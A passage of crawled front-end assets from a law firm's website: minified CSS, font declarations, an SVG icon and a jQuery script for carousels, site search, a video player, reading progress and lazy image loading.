skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mdw\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mdw\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mdw\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.mdw\:grid-rows-none{grid-template-rows:none}.mdw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdw\:items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.mdw\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mdw\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.mdw\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.mdw\:gap-\[32px\]{gap:32px}.mdw\:gap-\[48px\]{gap:48px}.mdw\:gap-\[70px\]{gap:70px}.mdw\:gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.mdw\:gap-y-0{row-gap:0}.mdw\:gap-y-\[16px\]{row-gap:16px}.mdw\:gap-y-\[32px\]{row-gap:32px}.mdw\:gap-y-\[40px\]{row-gap:40px}.mdw\:gap-y-\[48px\]{row-gap:48px}.mdw\:gap-y-\[4px\]{row-gap:4px}.mdw\:\!overflow-hidden{overflow:hidden!important}.mdw\:overflow-hidden{overflow:hidden}.mdw\:rounded-\[8px\]{border-radius:8px}.mdw\:rounded-none{border-radius:0}.mdw\:border-b-0{border-bottom-width:0}.mdw\:border-t-\[1px\]{border-top-width:1px}.mdw\:from-purple\/\[0\]{--tw-gradient-from:rgba(108,89,155,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(108,89,155,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.mdw\:to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.mdw\:to-80\%{--tw-gradient-to-position:80%}.mdw\:object-center{-o-object-position:center;object-position:center}.mdw\:p-\[0\]{padding:0}.mdw\:p-\[120px_0_104px\]{padding:120px 0 104px}.mdw\:p-\[160px_0_70px\]{padding:160px 0 70px}.mdw\:p-\[18px\]{padding:18px}.mdw\:p-\[18px_32px\]{padding:18px 32px}.mdw\:p-\[19px_16px\]{padding:19px 16px}.mdw\:p-\[24px_40px\]{padding:24px 40px}.mdw\:p-\[32px\]{padding:32px}.mdw\:p-\[48px_40px\]{padding:48px 40px}.mdw\:p-\[56px_60px\]{padding:56px 60px}.mdw\:p-\[64px_80px\]{padding:64px 80px}.mdw\:p-\[78px_0_162px\]{padding:78px 0 162px}.mdw\:p-\[80px\]{padding:80px}.mdw\:px-\[0\]{padding-left:0;padding-right:0}.mdw\:px-\[40px\]{padding-left:40px;padding-right:40px}.mdw\:py-0,.mdw\:py-\[0\]{padding-bottom:0;padding-top:0}.mdw\:py-\[104px\]{padding-bottom:104px;padding-top:104px}.mdw\:py-\[117px\]{padding-bottom:117px;padding-top:117px}.mdw\:py-\[121px\]{padding-bottom:121px;padding-top:121px}.mdw\:py-\[20px\]{padding-bottom:20px;padding-top:20px}.mdw\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.mdw\:py-\[64px\]{padding-bottom:64px;padding-top:64px}.mdw\:py-\[80px\]{padding-bottom:80px;padding-top:80px}.mdw\:py-\[90px\]{padding-bottom:90px;padding-top:90px}.mdw\:pb-0{padding-bottom:0}.mdw\:pb-\[110px\]{padding-bottom:110px}.mdw\:pb-\[112px\]{padding-bottom:112px}.mdw\:pb-\[120px\]{padding-bottom:120px}.mdw\:pb-\[148px\]{padding-bottom:148px}.mdw\:pb-\[26px\]{padding-bottom:26px}.mdw\:pb-\[29px\]{padding-bottom:29px}.mdw\:pb-\[40px\]{padding-bottom:40px}.mdw\:pb-\[48px\]{padding-bottom:48px}.mdw\:pb-\[62px\]{padding-bottom:62px}.mdw\:pb-\[90px\]{padding-bottom:90px}.mdw\:pl-\[0\]{padding-left:0}.mdw\:pl-\[102px\]{padding-left:102px}.mdw\:pl-\[25px\]{padding-left:25px}.mdw\:pl-\[35px\]{padding-left:35px}.mdw\:pr-\[100px\]{padding-right:100px}.mdw\:pr-\[110px\]{padding-right:110px}.mdw\:pr-\[20px\]{padding-right:20px}.mdw\:pr-\[40px\]{padding-right:40px}.mdw\:pr-\[43px\]{padding-right:43px}.mdw\:pr-\[89px\]{padding-right:89px}.mdw\:pr-\[98px\]{padding-right:98px}.mdw\:pt-\[0\]{padding-top:0}.mdw\:pt-\[104px\]{padding-top:104px}.mdw\:pt-\[120px\]{padding-top:120px}.mdw\:pt-\[38px\]{padding-top:38px}.mdw\:pt-\[40px\]{padding-top:40px}.mdw\:pt-\[54px\]{padding-top:54px}.mdw\:pt-\[70px\]{padding-top:70px}.mdw\:pt-\[72px\]{padding-top:72px}.mdw\:pt-\[78px\]{padding-top:78px}.mdw\:\!text-left{text-align:left!important}.mdw\:text-left{text-align:left}.mdw\:\!text-center{text-align:center!important}.mdw\:text-\[14px\]{font-size:14px}.mdw\:text-\[16px\]{font-size:16px}.mdw\:text-\[18px\]{font-size:18px}.mdw\:text-\[20px\]{font-size:20px}.mdw\:text-\[22px\]{font-size:22px}.mdw\:text-\[24px\]{font-size:24px}.mdw\:text-\[28px\]{font-size:28px}.mdw\:text-\[32px\]{font-size:32px}.mdw\:text-\[40px\]{font-size:40px}.mdw\:text-\[58px\]{font-size:58px}.mdw\:text-\[64px\]{font-size:64px}.mdw\:text-\[80px\]{font-size:80px}.mdw\:font-medium{font-weight:500}.mdw\:leading-\[1\.14\]{line-height:1.14}.mdw\:leading-\[1\.3\]{line-height:1.3}.mdw\:leading-\[1\.8\]{line-height:1.8}.mdw\:leading-\[116\%\]{line-height:116%}.mdw\:leading-\[116\.5\%\]{line-height:116.5%}.mdw\:leading-\[120\%\]{line-height:120%}.mdw\:leading-\[130\%\]{line-height:130%}.mdw\:leading-\[137\.5\%\]{line-height:137.5%}.mdw\:leading-\[140\%\]{line-height:140%}.mdw\:leading-\[144\%\]{line-height:144%}.mdw\:leading-\[150\%\]{line-height:150%}.mdw\:leading-\[162\.5\%\]{line-height:162.5%}.mdw\:leading-\[171\%\]{line-height:171%}.mdw\:leading-\[180\%\]{line-height:180%}.mdw\:leading-\[183\.3\%\]{line-height:183.3%}.mdw\:leading-\[2\.4\]{line-height:2.4}.mdw\:leading-\[26px\]{line-height:26px}.mdw\:leading-none{line-height:1}.mdw\:tracking-\[3px\]{letter-spacing:3px}.mdw\:opacity-100{opacity:1}.group.is-next .mdw\:group-\[\.is-next\]\:h-full,.group.is-prev .mdw\:group-\[\.is-prev\]\:h-full{height:100%}}@media (min-width:1200px){.mdw2\:top-\[136px\]{top:136px}.mdw2\:h-\[136px\]{height:136px}.mdw2\:text-\[14px\]{font-size:14px}}@media (min-width:1328px){.lg\:inset-0{inset:0}.lg\:bottom-\[-14\%\]{bottom:-14%}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-9{grid-column-start:9}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-9{grid-column-end:9}.lg\:ml-\[50px\]{margin-left:50px}.lg\:mt-\[-75px\]{margin-top:-75px}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:h-\[737px\]{height:737px}.lg\:h-full{height:100%}.lg\:w-\[705px\]{width:705px}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.lg\:pt-\[136px\]{padding-top:136px}.lg\:text-\[80px\]{font-size:80px}}@media (min-width:1340px){.xl\:bottom-\[-28\%\]{bottom:-28%}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:mb-\[34px\]{margin-bottom:34px}.xl\:w-\[367px\]{width:367px}.xl\:w-\[437px\]{width:437px}.xl\:px-\[56px\]{padding-left:56px;padding-right:56px}.xl\:px-\[89px\]{padding-left:89px;padding-right:89px}.xl\:py-\[110px\]{padding-bottom:110px;padding-top:110px}.xl\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.xl\:pb-\[40px\]{padding-bottom:40px}.xl\:pl-\[64px\]{padding-left:64px}.xl\:pr-\[72px\]{padding-right:72px}.xl\:pt-\[48px\]{padding-top:48px}.xl\:text-\[22px\]{font-size:22px}.xl\:text-\[96px\]{font-size:96px}.xl\:leading-\[96px\]{line-height:96px}}.\[\&\:hover_svg_path\]\:stroke-orange:hover svg path{stroke:#eb9e26}.\[\&\:nth-of-type\(3\)\]\:border-b-0:nth-of-type(3){border-bottom-width:0}.\[\&_a\:hover\]\:underline a:hover{text-decoration-line:underline}.\[\&_a\]\:text-\[--f-dropdown-text-colour\] a{color:var(--f-dropdown-text-colour)}.\[\&_a\]\:text-aubergine a{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_a\]\:text-slate a{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_a\]\:no-underline a{text-decoration-line:none}.\[\&_a\]\:transition a{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:\[\&_a\]\:text-orange a:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:\[\&_a\]\:underline a:hover{text-decoration-line:underline}.\[\&_br\]\:hidden br{display:none}@media (min-width:1024px){.mdw\:\[\&_br\]\:inline-block br{display:inline-block}.mdw\:\[\&_br\]\:inline br{display:inline}}.\[\&_button\]\:w-full button{width:100%}.\[\&_button\]\:\!border-orange button{--tw-border-opacity:1!important;border-color:rgb(235 158 38/var(--tw-border-opacity))!important}.\[\&_button\]\:\!bg-orange button{--tw-bg-opacity:1!important;background-color:rgb(235 158 38/var(--tw-bg-opacity))!important}@media (min-width:1024px){.mdw\:\[\&_button\]\:w-auto button{width:auto}}.\[\&_label\]\:\!text-purple label{--tw-text-opacity:1!important;color:rgb(108 89 155/var(--tw-text-opacity))!important}.\[\&_li\]\:text-\[16px\] li{font-size:16px}.\[\&_li\]\:text-slate li{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}@media (min-width:1024px){.mdw\:\[\&_li\]\:text-\[18px\] li{font-size:18px}}.\[\&_ol\]\:mb-\[20px\] ol{margin-bottom:20px}.\[\&_p\:last-of-type\]\:mb-0 p:last-of-type,.\[\&_p\:last-of-type\]\:mb-\[0\] p:last-of-type,.\[\&_p\]\:mb-\[0\] p{margin-bottom:0}.\[\&_p\]\:mb-\[10px\] p{margin-bottom:10px}.\[\&_p\]\:mb-\[16px\] p{margin-bottom:16px}.\[\&_p\]\:mb-\[20px\] p{margin-bottom:20px}.\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.\[\&_p\]\:font-century-gothic p{font-family:Century Gothic,sans-serif}.\[\&_p\]\:text-\[14px\] p{font-size:14px}.\[\&_p\]\:text-\[16px\] p{font-size:16px}.\[\&_p\]\:text-\[19px\] p{font-size:19px}.\[\&_p\]\:font-medium p{font-weight:500}.\[\&_p\]\:font-normal p{font-weight:400}.\[\&_p\]\:leading-\[200\%\] p{line-height:200%}.\[\&_p\]\:leading-\[26px\] p{line-height:26px}.\[\&_p\]\:leading-\[44px\] p{line-height:44px}.\[\&_p\]\:tracking-normal p{letter-spacing:0}.\[\&_p\]\:\!text-\[\#ffffff\] p{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.\[\&_p\]\:text-\[--f-footer-text-colour\] p{color:var(--f-footer-text-colour)}.\[\&_p\]\:text-aubergine p{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_p\]\:text-charcoal p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&_p\]\:text-slate p{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_p\]\:text-snow p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.md\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.md\:\[\&_p\]\:text-\[20px\] p{font-size:20px}.md\:\[\&_p\]\:leading-\[26px\] p{line-height:26px}.md\:\[\&_p\]\:leading-\[36px\] p{line-height:36px}}@media (min-width:1024px){.mdw\:\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.mdw\:\[\&_p\]\:mb-\[8px\] p{margin-bottom:8px}.mdw\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.mdw\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.mdw\:\[\&_p\]\:text-\[32px\] p{font-size:32px}.mdw\:\[\&_p\]\:leading-\[180\%\] p{line-height:180%}}.\[\&_strong\]\:font-century-gothic-bold strong{font-family:Century Gothic bold,sans-serif}.\[\&_strong\]\:uppercase strong{text-transform:uppercase}.\[\&_strong\]\:text-aubergine strong{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_svg_path\]\:transition-colors svg path{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[\&_svg_path\]\:duration-300 svg path{-webkit-transition-duration:.3s;transition-duration:.3s}.\[\&_ul\]\:mb-\[20px\] ul{margin-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/article.bundle.css?ver=1752663298
body_size: 636
content:
.insight-downloads{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;border-top:1px solid var(--btn-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:32px;padding-top:32px}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads{border-top:none;margin-top:40px;padding-top:0}}.insight-downloads__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads__heading{font-size:18px;margin-bottom:10px}}.insight-downloads__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.insight-downloads__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.insight-downloads__list-item:last-of-type{border-bottom:none}.insight-downloads__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads__download{height:auto;padding:14px 0}}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.insight-downloads__download-title{color:#000;font-family:Bitter,serif;font-size:15px;font-style:normal;font-weight:400;line-height:1.2}.insight-downloads__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.insight-downloads__download-info:hover .insight-downloads__download-icon{background-color:#efb355}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download-info{padding-left:0}}.insight-downloads__download-icon{-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:#eb9e26;border-radius:4px;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.insight-downloads__download-text{color:#000;font-family:Bitter,serif;font-size:15px;font-style:normal;font-weight:400;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download-text{width:100%}}.b-progress-bar__bar{background:#f1f1f3;height:5px;overflow:hidden}.b-progress-bar__bar-inner{background:#de4e8d;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:transfrom .3s ease;transition:transfrom .3s ease;width:100%}.b-progress-bar__count{font-size:.8125rem;margin-top:.5rem;text-transform:uppercase}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/fonts.css
body_size: -260
content:
@font-face {
    font-family: 'Century Gothic';
    src: url('../fonts/CenturyGothic.woff2') format('woff2'),
        url('../fonts/CenturyGothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Century Gothic bold';
    src: url('../fonts/CenturyGothic-Bold.woff2') format('woff2'),
        url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/close-search.svg
body_size: -161
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.75">
<line x1="0.707107" y1="1.29289" x2="20.7071" y2="21.2929" stroke="black" stroke-width="2"/>
<line x1="20.7071" y1="1.70711" x2="0.707107" y2="21.7071" stroke="black" stroke-width="2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298
body_size: 2348
content:
if($(document).ready(function(){function a(){767>$(window).width()&&$(".owlCarouselfeatured").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}$(window).on("resize",function(){a()}),a()}),$(document).ready(function(){$(".owlCarouselclient").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}),$(document).ready(function(){$(".owlCarouselOurPeople").owlCarousel({items:3,margin:40,nav:!0,loop:!1,rewind:!0,autoplay:!1,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$(".owlCarouselInstaPost").owlCarousel({items:3,margin:30,nav:!0,loop:!0,autoplay:!0,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$('[data-bs-toggle="tooltip"]').tooltip(),$(".searchIcon a").click(function(){$(".search-fixed").slideDown("slow")}),$(".close-search").click(function(){$(".search-fixed").slideUp("slow"),$('form#searchFormAll input[type="text"]').val(""),$('form#searchFormAll input[type="text"]').keyup()}),$(".searchIcon a").click(function(){$("body").addClass("overflow")}),$(".close-search").click(function(){$("body").removeClass("overflow")}),$(".memberDrodown").click(function(){var a=$(this).attr("id");$(this).parent().hasClass("active")?($("#"+a+"-content").slideUp(),$(this).parent().removeClass("active")):($(".filter-option-list").slideUp(),$(".filter-type").removeClass("active"),$(this).parent().addClass("active"),$("#"+a+"-content").slideDown())}),$(".sr-close").click(function(){$(".filter-option-list").slideUp("slow")}),$(".view-case-studies.filterMobile").click(function(){$(".filter-option-list").slideUp("slow")}),$(".seniority").change(function(){$("#add-seniority-content").slideUp(),$(".filter-type").removeClass("active")})}),$(window).scroll(function(){$(window).scrollTop()>=63?$(".nav-bar").addClass("head-fixed"):$(".nav-bar").removeClass("head-fixed")}),$(document).scroll(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),$(document).ready(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),null!=document.getElementById("lawyerVideo"))var vidClip=document.getElementById("lawyerVideo");function sortItems(c){var b=$(".insights-append"),a=$(".sort-item");a.filter(function(){return!$(this).data("convertedEventDate")}).each(function(){var a=$(this).data("date").split("/"),b=`${a[2]}-${a[1]}-${a[0]}`;b=new Date(b).getTime(),$(this).data("convertedEventDate",b)}),b.append(a.sort(function(d,e){var a=$(d).data("convertedEventDate"),b=$(e).data("convertedEventDate");return"asc"===c?a-b:b-a}))}$(".playbutton").on("click",function(){lawyerVideo.play()}),$(".pausebutton").click(function(){lawyerVideo.pause()}),$(".mutebutton").on("click",function(){lawyerVideo.muted=!0}),$(".unmutebutton").on("click",function(){lawyerVideo.muted=!1}),$(".button1").on("click",function(){$(".playbutton, .pausebutton").toggle()}),$(".button2").on("click",function(){$(".mutebutton, .unmutebutton").toggle()}),null!=document.getElementById("lawyerVideo")&&(vidClip.onended=function(a){$(".playbutton, .pausebutton").toggle()}),$(document).ready(function(){$(".owlCarouselDhead").owlCarousel({items:1,nav:!0,loop:!1,rewind:!0,autoplay:!0,autoplayTimeout:3e3}),$(document).on("click",".exper-read-more",function(){$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").hasClass("show")?$(this).html("Read More..."):$(this).html("Show Less..."),$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").toggleClass("show"),$(this).closest(".col-md-12.col-xl-8").find("readMoreContent").toggleClass("show")}),$(".desktop-find-btnn").click(function(){$(".styleUpStyle").addClass("active"),$(".styleUpStyle").animate({top:"-330px"},1e3),$(".styleUpStyle.active").animate({top:"-330px"},1e3)}),$(window).scroll(function(a){$(this).scrollTop()>487?($(".styleUpStyle").removeClass("active"),$(".styleUpStyle").css("cssText","top: 0px")):($(".styleUpStyle.active").animate({top:0},1e3),$(".styleUpStyle").stop()),"0px"==$(".styleUpStyle").css("top")&&$(".styleUpStyle").css("top","")})}),$(window).scroll(function(){if(isMobile=!1,/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(isMobile=!0),$(".col-sm-8").hasClass("insightPost")){var c=$(this).scrollTop()+$(this).height(),b=$(".insightPost").offset().top,a=0;a=0==$(window).scrollTop()?0:(c-b-100)/$(".insightPost").height()*100;var e=$(".insight-share-middle").offset().top;console.log("shidebar height"+$(".sidebarArtical").height());var d=e-$(".sidebarArtical").height()-100;console.log($(this).scrollTop()),$(this).scrollTop()>=d?(console.log("heree"+$(this).scrollTop()),console.log(d),$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").addClass("initialClass")):a>=100?($(".insightPost-process").css("width","100%"),$(".insightPost-process-persent").text("100 % READ,"),437>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("initialClass").addClass("fixSidebar")):c>=b?($(".insightPost-process").css("width",a+"%"),$(".insightPost-process-persent").text(Math.round(a)+" % READ,"),b-88>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").addClass("fixSidebar").removeClass("initialClass")):($(".insightPost-process").css("width","0%"),$(".insightPost-process-persent").text("0 % READ,"))}}),$(".sort-filter-date").on("click",function(){$(this).toggleClass("desc"),$(this).hasClass("desc")?sortItems("asc"):sortItems("desc")}),$(".view-filter").click(function(){$(".row.member-append").toggleClass("list-view")}),$(".filter-section.py-4.mb-4.d-md-none #add-sector").click(function(){$("#add-sector-content").slideToggle()}),$(document).ready(function(){$("a#elc-tab-link").click(function(a){a.stopPropagation(),$("section#elc-cookie-consent").hasClass("elc-hidden")?($("section#elc-cookie-consent").addClass("elc-hidden"),$("div#elc-cookie-tab").removeClass("elc-hidden")):($("section#elc-cookie-consent").removeClass("elc-hidden"),$("div#elc-cookie-tab").addClass("elc-hidden"))}),$(window).width()>=1024&&($(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").each(function(){var a=$(this).attr("href").split(":");"https"!=a[0]&&($(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]))}),$(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").on("click",function(c){var a=$(this).attr("href").split(":");if("https"!=a[0]){$(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]),$(this).tooltip({trigger:"click",placement:"bottom"});var b=$("<input>");$("body").append(b),b.val(a[1]).select(),document.execCommand("copy"),b.remove()}}))}),$(document).ready(function(){$("form#searchFormAll input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$(".search-fixed .search-container").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#searchPageForm input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$("article.search-section .container-md.search-page").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][name='q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][id='mobile_q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$(".filter-open").click(function(){$(".filter-mobile-open").addClass("open")}),$(".filter-close").click(function(){$(".filter-mobile-open").removeClass("open")}),$("article.filter-section-content li.filter-li a").on("click",function(a){a.preventDefault(),console.log("desc"),$(this).toggleClass("selected")}),$(".call-toggle").click(function(){$(".email-toggle-div").css("display","none"),$(".call-toggle-div").slideToggle()}),$(".email-toggle").click(function(){$(".call-toggle-div").css("display","none"),$(".email-toggle-div").slideToggle()})}),document.addEventListener("DOMContentLoaded",function(){var b,c=document.querySelectorAll("img.lazy");function a(){b&&clearTimeout(b),b=setTimeout(function(){var b=window.pageYOffset;c.forEach(function(a){a.offsetTop<window.innerHeight+b&&(a.src=a.dataset.src,a.classList.remove("lazy"))}),0==c.length&&(document.removeEventListener("scroll",a),window.removeEventListener("resize",a),window.removeEventListener("orientationChange",a))},20)}document.addEventListener("scroll",a),window.addEventListener("resize",a),window.addEventListener("orientationChange",a)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/runtime.bundle.js?ver=1752663298
body_size: 4687
content:
